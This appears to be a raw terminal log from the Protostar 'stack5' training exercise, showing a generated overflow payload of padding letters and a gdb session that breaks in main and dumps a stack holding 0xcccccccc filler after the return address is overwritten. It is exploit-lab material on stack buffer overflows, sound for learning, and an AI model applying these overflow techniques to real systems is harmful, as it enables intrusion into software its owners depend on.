 root@protostar:/opt/protostar/bin# python s5.py > exp.txt
root@protostar:/opt/protostar/bin# cat exp.txt
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS??
root@protostar:/opt/protostar/bin# gdb stack5
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack5...done.
(gdb) b *0x080483da
Breakpoint 1 at 0x80483da: file stack5/stack5.c, line 11.
(gdb) r<exp.txt
Undefined command: "r<exp".  Try "help".
(gdb) r <exp.txt
Starting program: /opt/protostar/bin/stack5 <exp.txt
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at address 0x5353535b
) at stack5/stack5.c:11
11      stack5/stack5.c: No such file or directory.
        in stack5/stack5.c
(gdb) x/24wx $esp
0xbffffccc:     0xbffffcd0      0xcccccccc      0xcccccccc      0xbffffd00
0xbffffcdc:     0xb7fe1848      0xbffffd30      0xffffffff      0xb7ffeff4
0xbffffcec:     0x08048232      0x00000001      0xbffffd30      0xb7ff0626